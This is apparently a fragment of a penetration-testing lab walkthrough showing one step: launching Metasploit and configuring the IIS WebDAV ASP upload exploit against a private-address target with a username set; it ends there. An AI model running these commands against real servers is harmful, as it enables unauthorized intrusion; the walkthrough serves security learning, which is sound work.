 Step 5: Run metasploit framework and exploit the target using the IIS webdav exploit module.
Commands:
msfconsole -q
use exploit/windows/iis/iis_webdav_upload_asp
set RHOSTS 10.0.17.27
set HttpUsername bob